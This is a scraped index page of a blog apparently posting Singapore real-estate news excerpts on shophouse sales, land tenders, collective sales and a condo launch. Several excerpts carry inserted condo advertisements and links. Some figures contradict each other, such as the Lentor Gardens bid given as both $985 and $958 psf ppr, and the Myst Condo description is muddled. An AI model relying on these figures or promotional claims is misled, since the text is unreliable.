         <h2 class="post-title"><a href="https://www.lizstrauss.com/two-adjoining-shophouses-off-upper-thomson-road-for-sale-at-10-5-mil/" title="Two adjoining shophouses off Upper Thomson Road for sale at $10.5 mil">Two adjoining shophouses off Upper Thomson Road for sale at $10.5 mil</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/two-adjoining-shophouses-off-upper-thomson-road-for-sale-at-10-5-mil/" rel="bookmark"><time class="entry-date published" datetime="2023-04-12T06:33:09+00:00">3 years ago</time><time class="updated" datetime="2023-04-13T06:57:06+00:00">3 years ago</time></a></span><a href="https://www.lizstrauss.com/two-adjoining-shophouses-off-upper-thomson-road-for-sale-at-10-5-mil/#comments"><span class="post-comment">0</span></a><span class="read-time">4 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Two freehold shophouses located at 5 and 7 Jasmine Road, off Upper Thomson Road, have been put up for sale via Expression of Interest (EOI) with a guide price of $10.5 million, or $2,665 psf on the floor area. Located just 50 metres away from Thomson Plaza shopping mall, the two-storey shophouses hold a total site area of around 3,650 sq ft and an existing combined floor area of about 3,940 sq ft.</p>
<p>Under the 2019 Master Plan, the properties are zoned for “residential with commercial at 1st storey” use with a gross plot ratio of 3.0 and building height control of up to four storeys. Moreover, they are close to major roads and expressways such as Upper Thomson Road, Lornie Road, Thomson Road, Braddell Road, Marymount Road and the Pan Island Expressway.</p>
<p>Transportation is not an issue as the shophouses are just a minute’s walk away from Upper Thomson MRT Station (situated on Thomson-East Coast Line), while Caldecott MRT Station (an interchange with the Circle Line) is just one stop away. </p>
<p>Steven Tan, managing director of capital markets and investment sales at ERA Realty Network, which is the exclusive marketing agent for the shophouses, stated that this is a rare opportunity for investors and landlords to own a pair of freehold shophouses and enjoy immediate rental income with future capital appreciation potential in the long term. </p>
<p>Alternatively, the successful buyer can consider redeveloping the adjoining shophouses into a four-storey residential building with commercial space on first storey, subject to the authorities’ approval. The redeveloped building could have a gross floor area of about 10,950 sq ft. </p>
<p>The properties are located near numerous amenities, including popular eateries and cafes along Upper Thomson Road, Sin Ming Plaza and Junction 8 shopping mall. Additionally, prestigious educational institutions such as Ai Tong School, Catholic High School, CHIJ St Nicholas Girls’ School, Marymount Convent School and Whitley Secondary School are all within a 1-2km radius, making the shophouses an attractive prospect for buyers.</p>
<p>The properties are for sale with existing tenancies and on an “as is where is” basis. The EOI exercise for the property will close on May 8 at 3pm. </p>
<p>It is worth noting that other commercial properties on Jasmine Road have seen transactions recently, making this an attractive investment opportunity.&hellip;</p></div>
                                    <a class="post-link-button" href="https://www.lizstrauss.com/two-adjoining-shophouses-off-upper-thomson-road-for-sale-at-10-5-mil/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-54 --><article id="post-52" class="post post-52 type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.lizstrauss.com/collective-sale-of-tanjong-katong-development-relaunched-at-63-mil/" title="Collective sale of Tanjong Katong development relaunched at $63 mil">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li><li class="cat-item cat-3"><a href="https://www.lizstrauss.com/category/real-estate/" rel="category tag">Real Estate</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.lizstrauss.com/collective-sale-of-tanjong-katong-development-relaunched-at-63-mil/" title="Collective sale of Tanjong Katong development relaunched at $63 mil">Collective sale of Tanjong Katong development relaunched at $63 mil</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/collective-sale-of-tanjong-katong-development-relaunched-at-63-mil/" rel="bookmark"><time class="entry-date published" datetime="2023-04-11T07:12:35+00:00">3 years ago</time><time class="updated" datetime="2023-04-13T06:57:10+00:00">3 years ago</time></a></span><a href="https://www.lizstrauss.com/collective-sale-of-tanjong-katong-development-relaunched-at-63-mil/#comments"><span class="post-comment">0</span></a><span class="read-time">4 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Owners of a recently-launched 26-unit walk-up development at 52 to 62H Tanjong Katong Road in Singapore are now looking to put their property up for collective sale, this time with a guide price of $63 million. This is lower than the initial asking price of $65.5 million that was set in July of last year.</p>
<p>Sole marketing agency Huttons Asia received multiple offers below the initial asking price upon the first launch of the property, with the area having a land area of about 32,397 ft and a Potential Gross Floor Area of 45,356 ft. The guide price translates to $1,401 psf ppr with an estimated land betterment charge of $530,000. </p>
<p>That rate could be further lowered to $1,375 psf ppr when the 7% bonus balcony gross floor area is factored in. This could then yield around 49 residential apartments in the new development, with units having an average size of 915 sq ft. </p>
<p>The property is located in District 15, Tanjong Katong, which has always been a premier destination for housing buyers due to its closeness to the CBD, as well as its 500m walk to Paya Lebar MRT Station. </p>
<p>Accompanying convenience like retail stores, F&#038;B outlets, cafes and recreational facilities such as the Singapore Sports Hub and East Coast Park only make this area even more attractive and sought-after.</p>
<p>Terence Lian, head of investment sales at Huttons Asia, believes that plenty of developers would come forward with their offers towards the property, citing the great success of Tembusu Grand, a 638-unit condo located on Jalan Tembusu just off Tanjong Katong Road which sold 53% of its units in an average price of $2,456 psf at its launch weekend.</p>
<p>“We expect that there would be keen interest from several developers in view of the buoyant and brisk sale of Tembusu Grand, which bodes well for the collective sale of this 9,999-year Tanjong Katong site,” Lian says.</p>
<p>Deputy Head of Investment Sales at Huttons Asia, Angela Lim, believes that the potential development would be popular amongst young couples and professionals due to the array of convenient amenities present, as it is within a distance of five stops to City Hall Interchange and close to the Paya Lebar Commercial Hub.</p>
<p>The tender for 52 to 62H Tanjong Katong Road closes on May 9 at 2pm.&hellip;</p></div>
                                    <a class="post-link-button" href="https://www.lizstrauss.com/collective-sale-of-tanjong-katong-development-relaunched-at-63-mil/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-52 --><article id="post-49" class="post post-49 type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.lizstrauss.com/two-shophouses-at-perak-road-up-for-sale-at-13-mil/" title="Two shophouses at Perak Road up for sale at $13 mil">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li><li class="cat-item cat-3"><a href="https://www.lizstrauss.com/category/real-estate/" rel="category tag">Real Estate</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.lizstrauss.com/two-shophouses-at-perak-road-up-for-sale-at-13-mil/" title="Two shophouses at Perak Road up for sale at $13 mil">Two shophouses at Perak Road up for sale at $13 mil</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/two-shophouses-at-perak-road-up-for-sale-at-13-mil/" rel="bookmark"><time class="entry-date published" datetime="2023-04-10T04:03:23+00:00">3 years ago</time><time class="updated" datetime="2025-04-09T03:20:49+00:00">10 months ago</time></a></span><a href="https://www.lizstrauss.com/two-shophouses-at-perak-road-up-for-sale-at-13-mil/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>                                    </div>
                         <div class="post-excerpt"><p>A pair of conservation shophouses located in the Jalan Besar/Little India precinct of Singapore, located at 6 and 7 Perak Road, have been listed for sale via tender. The properties carry a guide price of $13 million, which works out to a total floor area of 5,360 sq ft at a rate of $2,425 psf. The two-storey shophouses with mezzanine space are situated on a 2,870 sq ft land area with an 11.4m-wide frontage.</p>
<p>In close proximity to the Bugis area and surrounded by numerous amenities, the properties receive strong rental demand due to their well-maintained condition and prime location. The current owner has received multiple offers from prospective tenants, however the vendor is looking to sell the shophouses vacant.</p>
<p>With the tourism sector gaining strong momentum post-pandemic, these properties may be an ideal option for hostel operators looking to tap renewed interest for convenient and accessible accommodation among incoming tourists and travelers. Investors also stand to benefit from the potential capital growth and strong rental yield of over 3%.</p>
<p>The tender for the shophouses will close on May 8 at 3pm, and as they are zoned for commercial use, no additional buyer’s stamp duty is payable on the purchase.</p>
<p>Given the current climate of increased tourism and investment opportunities, these conservation shophouses are an attractive option for buyers looking to make a strong return on their investment. Situated in a prime location with minimal refurbishments required, the properties may provide a world of possibilities for their new owner.</p>
<p>Located in the affluent neighborhood of Bukit Timah, The Sen Condo at De Souza Avenue by SL Capital offers the perfect combination of luxury and convenience. This stunning condominium is situated just minutes away from the famous Beauty World Bukit Timah, providing residents with easy access to a plethora of shopping, dining, and entertainment options. The Sen boasts exquisite design and state-of-the-art facilities, including a swimming pool, fitness center, and landscaped gardens. With its prime location and top-notch amenities, The Sen is truly the epitome of modern urban living. Experience the best that Singapore has to offer at The Sen. Visit <a href="https://www.thesen.condo.com.sg/">The Sen</a> now.&hellip;</p></div>
                                    <a class="post-link-button" href="https://www.lizstrauss.com/two-shophouses-at-perak-road-up-for-sale-at-13-mil/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-49 --><article id="post-47" class="post post-47 type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.lizstrauss.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/" title="JLL promotes Sandeep Sethi to Asia Pacific division president for work dynamics">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li><li class="cat-item cat-3"><a href="https://www.lizstrauss.com/category/real-estate/" rel="category tag">Real Estate</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.lizstrauss.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/" title="JLL promotes Sandeep Sethi to Asia Pacific division president for work dynamics">JLL promotes Sandeep Sethi to Asia Pacific division president for work dynamics</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/" rel="bookmark"><time class="entry-date published" datetime="2023-04-07T09:36:46+00:00">3 years ago</time><time class="updated" datetime="2025-05-16T07:43:12+00:00">8 months ago</time></a></span><a href="https://www.lizstrauss.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/#comments"><span class="post-comment">0</span></a><span class="read-time">4 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Sandeep Sethi has been appointed as JLL’s Division President of Work Dynamics in Asia Pacific. Sethi will oversee the real estate life cycle for occupiers, including integrated facilities management, construction management services, sustainability and workplace consulting, workplace experience and lease transaction management. He brings with him 27 years of experience in the corporate sector, with 10 of those years at JLL.</p>
<p>Based in Gurgaon, Sethi will report to Susheel Koul, JLL’s CEO for Work Dynamics in Asia Pacific. He will be responsible for JLL’s North Asia market as well as growing JLL’s North Asia market share in Mainland China and Hong Kong.</p>
<p>Koul expressed his confidence in Sethi&#8217;s appointment, commenting that he is an &#8220;established leader and a respected client advisor with an astute understanding of the dynamic nature of commercial real estate.&#8221; Sethi&#8217;s appointment to the role reinforces JLL&#8217;s commitment to serving and diversifying their clients across Asia Pacific.</p>
<p>JLL recently published a report about the state of real estate investments in the Asia Pacific region for 2022-2023. The report predicts a 27 percent year-on-year decrease in real estate investment in 2022 due to interest rate hikes and cooling sentiment. Despite this bleak outlook, investors in the Asia Pacific region are seeing a potential opportunity in 2023.</p>
<p>This appointment joins Cushman &amp; Wakefield’s recent senior leadership promotions in the Asia Pacific region, aimed at strengthening their position in the market.  With Sandeep&#8217;s appointment, JLL has also taken a step further towards establishing and developing their business in the Asia Pacific region.</p>
<p>Skye at Holland Condo is a luxurious development situated in the prime location of Holland Drive, developed by renowned developers Capitland and UOL. This stunning condominium offers an exclusive and modern living experience with its well-crafted and thoughtfully designed units. Residents can enjoy a wide range of facilities, including a swimming pool, gym, and BBQ pits. With its strategic location, Skye at Holland provides easy access to nearby amenities such as shopping malls, restaurants, and schools. It is truly a dream home for those looking for a prestigious and sophisticated lifestyle. Discover your own piece of paradise at Skye at Holland now. Visit <a href="https://www.skyesatholland.sg/">Skye at Holland</a> for more information.&hellip;</p></div>
                                    <a class="post-link-button" href="https://www.lizstrauss.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-47 --><article id="post-45" class="post post-45 type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.lizstrauss.com/slow-start-to-2023-for-real-estate-investment-sales-amid-market-uncertainties-knight-frank/" title="Slow start to 2023 for real estate investment sales amid market uncertainties: Knight Frank">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li><li class="cat-item cat-3"><a href="https://www.lizstrauss.com/category/real-estate/" rel="category tag">Real Estate</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.lizstrauss.com/slow-start-to-2023-for-real-estate-investment-sales-amid-market-uncertainties-knight-frank/" title="Slow start to 2023 for real estate investment sales amid market uncertainties: Knight Frank">Slow start to 2023 for real estate investment sales amid market uncertainties: Knight Frank</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/slow-start-to-2023-for-real-estate-investment-sales-amid-market-uncertainties-knight-frank/" rel="bookmark"><time class="entry-date published" datetime="2023-04-05T15:06:29+00:00">3 years ago</time><time class="updated" datetime="2024-01-07T18:16:58+00:00">2 years ago</time></a></span><a href="https://www.lizstrauss.com/slow-start-to-2023-for-real-estate-investment-sales-amid-market-uncertainties-knight-frank/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>                                    </div>
                         <div class="post-excerpt"><p>.&#8211; </p>
<p>Investments in Singapore&#8217;s real estate <a href="https://www.onesophia.condo.com.sg/">One Sophia</a> market got off to a slow start in 2023, with only $4.2 billion of investments recorded in the first quarter. This marked a 61% decrease compared to the first quarter of 2022. The quarter recorded the lowest investment sales since the circuit breaker measures in the second quarter of 2020.</p>
<p>Residential deals amounting to $1.6 billion took place in the first quarter of 2023, with collective sales for Meyer Park, Bagnall Court and Holland Tower making up much of the total at $583.8 million. The sale of Holland Tower was the first successful residential enbloc transaction in the Core Central Region since property cooling measures were installed in December 2021, suggesting a return to prime location development sites with the reopening of China.</p>
<p>However, the gulf in price expectations between sellers and developers continues to be a challenge, with a collective sales success rate of only 33%. This is in comparison to a success rate of 63% in the years of 2017-2018. The key to revive the collective sales mechanism, Chia Mein Mein, head of capital markets (land and collective sale) at Knight Frank Singapore, states, is for owners to adopt reasonable price expectations, and for developers to appreciate the increased replacement costs of owners.</p>
<p>The commercial sector was relatively quiet in the first quarter, despite the sale of 39 Robinson Road to Yangzijiang Shipbuilding worth $399 million, and the acquisition of a 50% stake in Nex by Frasers Centrepoint Trust and Frasers Property worth $652.5 million. On the other hand, the industrial sector experienced an increase in investment sales, rising 62.8% q-o-q to $681.1 million.</p>
<p>As for the market outlook, Knight Frank predicts it to worsen before it gets better due to macroeconomic uncertainties and volatile global banking sector. This is leading to tougher financing for buyers, investors, developers and banks, meaning visible signs of global economic and financial stability are necessary before there is likely to be an uptick in investments. The consultancy has consequently adjusted its projections for full-year investment sales, from a range of $22 to $25 billion to a range of $20 to $22 billion.&hellip;</p></div>
                                    <a class="post-link-button" href="https://www.lizstrauss.com/slow-start-to-2023-for-real-estate-investment-sales-amid-market-uncertainties-knight-frank/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-45 --><article id="post-43" class="post post-43 type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.lizstrauss.com/shipyard-at-benoi-road-for-sale-at-11-3-mil/" title="Shipyard at Benoi Road for sale at $11.3 mil">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li><li class="cat-item cat-3"><a href="https://www.lizstrauss.com/category/real-estate/" rel="category tag">Real Estate</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.lizstrauss.com/shipyard-at-benoi-road-for-sale-at-11-3-mil/" title="Shipyard at Benoi Road for sale at $11.3 mil">Shipyard at Benoi Road for sale at $11.3 mil</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/shipyard-at-benoi-road-for-sale-at-11-3-mil/" rel="bookmark"><time class="entry-date published" datetime="2023-04-04T15:03:34+00:00">3 years ago</time><time class="updated" datetime="2023-04-13T06:57:29+00:00">3 years ago</time></a></span><a href="https://www.lizstrauss.com/shipyard-at-benoi-road-for-sale-at-11-3-mil/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>                                    </div>
                         <div class="post-excerpt"><p>The property at 1 Benoi Road located at the junction of Benoi Road and Pioneer Road in Jurong Industrial Estate, boasting a site area of over 500,000 sq ft with waterfront access, has been launched for sale via and Expression of Interest (EOI) exercise at a guide price of $11.3 million. The property is suitable for shipbuilding, ship or vessel repair and maintenance, and includes a two-storey office block with a single-storey annexe office, three blocks of single-storey workshop, a mould loft building, a fabrication workshop and wharf. </p>
<p>Situated approximately 24km from the City Centre, the property is close to housing estates such as Jurong East, Jurong West, Bukit Batok and Boon Lay Gardens. With the nearby Ayer Rajah Expressway and Pan-Island Expressway facilitating access to other parts of the island, and Joo Koon MRT Station a five-minute drive away, the property enjoys an ideal location.</p>
<p>According to Isabel It, associate division director of Huttons Asia, the plot is regular in shape with a corner frontage of about 255m on Benoi Road and Pioneer Road, with an average plot depth of about 213m. To its east, the land has a roughly 230m frontage along the waterfront, and is generally at an access-road level with a flat contour.</p>
<p>Recent transactions of industrial property on Benoi Road have demonstrated its demand and value, with Lee Sze Teck, senior director of research at Huttons Asia citing a 328,105 sq ft plot at 5 Benoi Road in December 2020 as the most recent sale of similar usage. An existing shipyard with a site area of about 1.5 million sq ft at 55 Gul Road – about a 10-minute drive from 1 Benoi Road – was acquired by ST Engineering for $95 million in February.</p>
<p>Lee believes that the property for sale is an ideal choice for companies looking to expand their business, as the rarity of a plot of land of such size meant for vessel building or maintenance usage is rarely available for sale.</p>
<p>The sale is subject to approval from relevant authorities, with the EOI exercise for the property closing on April 27 at 3pm.&hellip;</p></div>
                                    <a class="post-link-button" href="https://www.lizstrauss.com/shipyard-at-benoi-road-for-sale-at-11-3-mil/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-43 --><article id="post-41" class="post post-41 type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.lizstrauss.com/guocoland-sole-bidder-for-lentor-gardens-gls-site-at-985-psf-ppr/" title="GuocoLand sole bidder for Lentor Gardens GLS site at $985 psf ppr">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li><li class="cat-item cat-3"><a href="https://www.lizstrauss.com/category/real-estate/" rel="category tag">Real Estate</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.lizstrauss.com/guocoland-sole-bidder-for-lentor-gardens-gls-site-at-985-psf-ppr/" title="GuocoLand sole bidder for Lentor Gardens GLS site at $985 psf ppr">GuocoLand sole bidder for Lentor Gardens GLS site at $985 psf ppr</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/guocoland-sole-bidder-for-lentor-gardens-gls-site-at-985-psf-ppr/" rel="bookmark"><time class="entry-date published" datetime="2023-04-04T14:33:31+00:00">3 years ago</time><time class="updated" datetime="2023-04-13T06:57:34+00:00">3 years ago</time></a></span><a href="https://www.lizstrauss.com/guocoland-sole-bidder-for-lentor-gardens-gls-site-at-985-psf-ppr/#comments"><span class="post-comment">0</span></a><span class="read-time">6 mins</span>                                    </div>
                         <div class="post-excerpt"><p>A single bid of $486.8 million was submitted for the residential government land sale (GLS) site at Lentor Gardens, which closed today. The joint venture between GuocoLand and Intrepid Investments (a subsidiary of Hong Leong Group) translated to a land rate of $985 psf per plot ratio (psf ppr).</p>
<p>The two companies are envisioning a high-end residential development consisting of around 533 units and 600 sqm of childcare facilities. This is part of their plans to transform the Lentor Hills estate into a premium residential area including the 605-unit Lentor Modern integrated development, the 598-unit Lentor Hills Residences by GuocoLand, Hong Leong Holdings and TID (a joint venture between Hong Leong Holdings and Mitsui Fudosan).</p>
<p>Mark Yip, CEO of Huttons Asia, commented that the bid of $958 psf ppr for the Lentor Gardens site is the lowest for a land parcel in the Lentor precinct, and also the first residential GLS tender to have seen only one bid since the tender of the Silat Avenue GLS site in 2018.</p>
<p>The Lentor area has seen the sale of multiple GLS sites. Lentor Central was awarded to a consortium comprising China Communications Construction, Soilbuild Group Holdings and United Engineers, who submitted a bid of $481.03 million ($1,108 psf ppr). Additionally, TID (a joint venture between Hong Leong Group and Mitsui Fudosan) was the top bidder for Lentor Hills (Parcel B) at $276.36 million ($1,130 psf ppr).</p>
<p>A GLS site at Lentor Hills Road (Parcel A) was sold for $586.6 million ($1,060 psf ppr) in January 2022 and the future launch of the Lentor Hills Residences is expected.</p>
<p>Leonard Tay, head of research at Knight Frank Singapore, noted that the potential residential units from all seven sites in Lentor could bring about some 3,500 new units, along with 11,000 new residents in the area. He further highlighted that the Lentor Gardens site, located in close proximity to the Lentor MRT station, Thomson Nature Park and Yio Chu Kang Stadium, should appeal to potential homebuyers.</p>
<p>Steven Tan, CEO of OrangeTee &#038; Tie, believes that the eventual launch at the site could see units priced around $1,950 to $2,050 psf.</p>
<p>The 99-year leasehold Lentor Gardens GLS site can potentially yield about 530 residential units.  Its bid of $958 psf ppr is the lowest for a land parcel in the Lentor precinct and it is the first residential GLS tender to have seen just one offer since the tender of the Silat Avenue GLS site in 2018.</p>
<p>GuocoLand and Intrepid Investments (a subsidiary of Hong Leong Group) submitted the bid of $486.8 million, which translates to a land rate of $985 psf per plot ratio (psf ppr). The two companies are expecting to develop a new high-end residential development with around 533 units and 600 sqm of childcare facilities.</p>
<p>The site is within walking distance of the Lentor MRT station and close to CHIJ St Nicholas Girls’ School, Thomson Nature Park and Yio Chu Kang Stadium, which could attract homebuyers from all walks of life.</p>
<p>Mark Yip, CEO of Huttons Asia, explains that bids have been on a downward trend due to the cloudy economic outlook, along with the risk of being slapped with Additional Buyer’s Stamp Duty if all units cannot be sold within five years.</p>
<p>The two other GLS sites at Lentor are available on the 1H2023 GLS Programme. An upcoming 475-unit site at Lentor Central is expected to be launched later this month and a 500-unit residential site at Lentor Gardens is listed on the Reserved List.&hellip;</p></div>
                                    <a class="post-link-button" href="https://www.lizstrauss.com/guocoland-sole-bidder-for-lentor-gardens-gls-site-at-985-psf-ppr/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-41 --><article id="post-38" class="post post-38 type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-property-news category-real-estate">
	<figure class="post-thumb-wrap ">
        <a href="https://www.lizstrauss.com/the-myst-condo-city-developments-aries-at-bukit-panjang-near-to-hazel-park-condominium-cashew-mrt-station/" title="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station">
            <img width="600" height="293" src="https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station.jpg" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station" title="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station.jpg 1743w, https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-300x146.jpg 300w, https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-1024x500.jpg 1024w, https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-768x375.jpg 768w, https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-1536x750.jpg 1536w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li><li class="cat-item cat-3"><a href="https://www.lizstrauss.com/category/real-estate/" rel="category tag">Real Estate</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.lizstrauss.com/the-myst-condo-city-developments-aries-at-bukit-panjang-near-to-hazel-park-condominium-cashew-mrt-station/" title="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station">The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/the-myst-condo-city-developments-aries-at-bukit-panjang-near-to-hazel-park-condominium-cashew-mrt-station/" rel="bookmark"><time class="entry-date published" datetime="2023-04-04T03:21:42+00:00">3 years ago</time><time class="updated" datetime="2023-10-14T07:44:06+00:00">2 years ago</time></a></span><a href="https://www.lizstrauss.com/the-myst-condo-city-developments-aries-at-bukit-panjang-near-to-hazel-park-condominium-cashew-mrt-station/#comments"><span class="post-comment">0</span></a><span class="read-time">50 mins</span>                                    </div>
                         <div class="post-excerpt"><p><a href="https://www.the-myst.com/">The Myst Condo Bukit Timah</a> is a new development by City Developments Limited (CDL) Aries, is situated at Bukit Panjang and Cashew&#8217;s core. CDL Aries, a subsidiary of Singapore&#8217;s major non-government-controlled developer, has obtained the rights to the two adjoining plots at 798 and 800 Upper Bukit Timah Road in Tan Chong industrial park, located in the northwest of the city-state. This property, which covers 16,620 square metres (178,900 square feet), is ideally zoned for residential use with a plot ratio of 2.1. On the prime plot, the developer is permitted to build a structure up to 24 levels high.</p>
<p>In recent years, the city-state has explored various ways to revitalize the Bukit Timah vicinity. Among these strategies are the Railway Corridor project close to The Myst Condo, proposed to convert idle railway tracks into a shared space for the community, and the Beauty World revitalization scheme that seeks to sculpt a green urban village. Both plans are part of a broader agenda of enhanced connection and additional greenery in the area.</p>
<p>The Myst Condo is a 19-floor Hazel Park condominium building situated in close proximity to a range of schools, commercial spaces and parks, as well as the Tan Chong industrial park. It is also excellently connected to public transport, with the Cashew MRT station on Singapore’s Downtown Line just seven minutes away, and the old Bukit Timah railway station attainable in a 13 minute walk.</p>
<p>Having secured the Upper Bukit Timah site, CDL Aries is ideally placed to capitalize on the ongoing improvements and rejuvenation efforts in The Myst Condo district. As such, CDL will be able to create a residential project offering Singaporeans and investors alike the sought-after address that comes with the prestige and convenience of the area.</p>
<p>The Myst Condo offers direct access to Singapore&#8217;s city-state, while simultaneously providing its residents with a variety of amenities within easy reach. CDL can capitalise on the neighbourhood&#8217;s green spaces and revitalisation projects to construct a residential development that not only complements the area, but also gives those dwelling there a pleasant and comfortable lifestyle.</p>
